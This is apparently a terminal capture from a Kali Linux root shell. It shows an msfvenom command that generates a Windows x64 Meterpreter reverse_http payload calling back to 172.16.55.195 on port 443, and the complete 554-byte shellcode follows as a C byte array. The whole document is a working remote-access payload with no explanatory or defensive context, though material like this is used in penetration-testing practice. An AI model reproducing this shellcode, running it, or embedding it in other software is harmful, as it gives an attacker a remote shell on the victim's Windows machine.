 ┌──(root💀kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/x64/meterpreter/reverse_http LHOST=172.16.55.195 LPORT=443 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 554 bytes
Final size of c file: 2351 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x48\x31\xd2\x56\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x4d\x31\xc9\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20\x41\x51\x8b\x42\x3c\x48"
"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b"
"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x44\x8b"
"\x40\x20\x50\x8b\x48\x18\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41"
"\x8b\x34\x88\x4d\x31\xc9\x48\x01\xd6\x48\x31\xc0\x41\xc1\xc9"
"\x0d\xac\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45"
"\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48"
"\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
"\x4b\xff\xff\xff\x5d\x48\x31\xdb\x53\x49\xbe\x77\x69\x6e\x69"
"\x6e\x65\x74\x00\x41\x56\x48\x89\xe1\x49\xc7\xc2\x4c\x77\x26"
"\x07\xff\xd5\x53\x53\x48\x89\xe1\x53\x5a\x4d\x31\xc0\x4d\x31"
"\xc9\x53\x53\x49\xba\x3a\x56\x79\xa7\x00\x00\x00\x00\xff\xd5"
"\xe8\x0e\x00\x00\x00\x31\x37\x32\x2e\x31\x36\x2e\x35\x35\x2e"
"\x31\x39\x35\x00\x5a\x48\x89\xc1\x49\xc7\xc0\xbb\x01\x00\x00"
"\x4d\x31\xc9\x53\x53\x6a\x03\x53\x49\xba\x57\x89\x9f\xc6\x00"
"\x00\x00\x00\xff\xd5\xe8\x23\x00\x00\x00\x2f\x65\x2d\x54\x37"
"\x50\x65\x42\x32\x6f\x51\x52\x34\x64\x58\x6c\x33\x47\x6b\x74"
"\x76\x37\x67\x79\x6c\x57\x4d\x7a\x75\x64\x37\x6a\x46\x78\x00"
"\x48\x89\xc1\x53\x5a\x41\x58\x4d\x31\xc9\x53\x48\xb8\x00\x02"
"\x28\x84\x00\x00\x00\x00\x50\x53\x53\x49\xc7\xc2\xeb\x55\x2e"
"\x3b\xff\xd5\x48\x89\xc6\x6a\x0a\x5f\x53\x5a\x48\x89\xf1\x4d"
"\x31\xc9\x4d\x31\xc9\x53\x53\x49\xc7\xc2\x2d\x06\x18\x7b\xff"
"\xd5\x85\xc0\x75\x1f\x48\xc7\xc1\x88\x13\x00\x00\x49\xba\x44"
"\xf0\x35\xe0\x00\x00\x00\x00\xff\xd5\x48\xff\xcf\x74\x02\xeb"
"\xcc\xe8\x55\x00\x00\x00\x53\x59\x6a\x40\x5a\x49\x89\xd1\xc1"
"\xe2\x10\x49\xc7\xc0\x00\x10\x00\x00\x49\xba\x58\xa4\x53\xe5"
"\x00\x00\x00\x00\xff\xd5\x48\x93\x53\x53\x48\x89\xe7\x48\x89"
"\xf1\x48\x89\xda\x49\xc7\xc0\x00\x20\x00\x00\x49\x89\xf9\x49"
"\xba\x12\x96\x89\xe2\x00\x00\x00\x00\xff\xd5\x48\x83\xc4\x20"
"\x85\xc0\x74\xb2\x66\x8b\x07\x48\x01\xc3\x85\xc0\x75\xd2\x58"
"\xc3\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56\xff\xd5";